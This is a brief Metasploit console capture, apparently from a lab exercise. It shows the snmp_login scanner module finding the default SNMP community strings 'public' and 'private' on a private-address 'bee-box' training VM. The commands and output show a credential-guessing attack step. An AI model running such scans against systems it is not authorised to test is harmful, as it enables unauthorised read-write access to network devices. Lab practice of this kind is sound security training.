 msf6 > use 4
msf6 auxiliary(scanner/snmp/snmp_login) > set RHOST 192.168.122.129
RHOST => 192.168.122.129
msf6 auxiliary(scanner/snmp/snmp_login) > run
[!] No active DB -- Credential data will not be saved!
[+] 192.168.122.129:161 - Login Successful: private (Access level: read-write); Proof (sysDescr.0): Linux bee-b
ox 2.6.24-16-generic #1 SMP Thu Apr 10 13:23:42 UTC 2008 i686
[+] 192.168.122.129:161 - Login Successful: public (Access level: read-only); Proof (sysDescr.0): Linux bee-box
 2.6.24-16-generic #1 SMP Thu Apr 10 13:23:42 UTC 2008 i686
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed